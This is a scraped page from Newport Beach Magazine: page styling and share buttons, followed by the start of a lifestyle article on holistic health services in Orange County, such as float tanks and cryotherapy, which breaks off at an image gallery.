.td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Part+of+the+Whole&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/holistic/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg&description=Holistic health services in Newport Beach allow you to embrace overall wellness with alternative therapies." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Part+of+the+Whole %0A%0A https://www.newportbeachmagazine.com/holistic/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/holistic/" data-a2a-title="Part of the Whole"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fholistic%2F&amp;linkname=Part%20of%20the%20Whole" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><figure id="attachment_12816" aria-describedby="caption-attachment-12816" style="width: 680px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-12816" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg" alt="float tank shutterstock_2025658679-credit hedgehog94/Shutterstock.com" width="680" height="453" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_.jpg 1200w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_-300x200.jpg 300w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_-1024x683.jpg 1024w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_-768x512.jpg 768w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_-696x464.jpg 696w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_-1068x712.jpg 1068w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/shutterstock_2025658679-credit-hedgehog94Shutterstock.com_-630x420.jpg 630w" sizes="(max-width: 680px) 100vw, 680px" /><figcaption id="caption-attachment-12816" class="wp-caption-text">Float therapy can help relieve joint pain, stress, anxiety and more. | Photo by hedgehog94/Shutterstock.com</figcaption></figure>
<h4>Holistic health services in Newport Beach allow you to embrace overall wellness with alternative therapies.</h4>
<h6>By Ashley Ryan</h6>
<p>&nbsp;</p>
<p class="p1">E<span class="s1">v</span><span class="s1">eryone is aware that fitness and nutrition play a huge role in keeping your body healthy and happy. But more and more holistic practices are popping up in Orange County, using alternative therapies that are said to enhance and heal not just the physical body, but the mental, emotional and spiritual parts of the whole. From float tanks and cryotherapy to vitamin injections, IV treatments and oxygen chambers, there’s something to aid with any ailment—though you can also take advantage if it’s just to improve your mood and movement as well.</span></p>
<p>&nbsp;</p>
<h4>Floating Fine</h4>
<p class="p1">The first float tank was developed in the 1950s in an effort to study sensory deprivation, but it has since expanded into the wellness market, serving as a way to both relax your mind and take some of the physical strain off your body.</p>
<p class="p2">Newport Float Therapy in nearby Costa Mesa dissolves roughly 1,000 pounds of Epsom salts in its Float Lab chambers, which allows the body to become weightless. Between that and the benefits from the salt, float therapy can assist with back and joint pain, muscle regeneration and headache relief in addition to lowering blood pressure, reducing inflammation and boosting the immune system. But, by removing outside distractions, these tanks become the ideal setting for meditation, helping to enhance creativity, problem solving, mental clarity, alertness and more while also combating everything from stress, anxiety and depression to addiction. Take advantage of the center’s monthly or yearly memberships to incorporate floating into your regular routine.</p>
<p>&nbsp;</p>
<h4>Cold Cure</h4>
<p class="p1">Extreme cold is used to treat physical ailments as well, with services like cryotherapy and cold plunges infiltrating the market. Of course, don’t stay in the cold for too long and make sure to consult a doctor before trying any alternative treatments to make sure they are safe for you, especially if you have any underlying conditions.</p>
<div id='gallery-1' class='gallery galleryid-12815 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
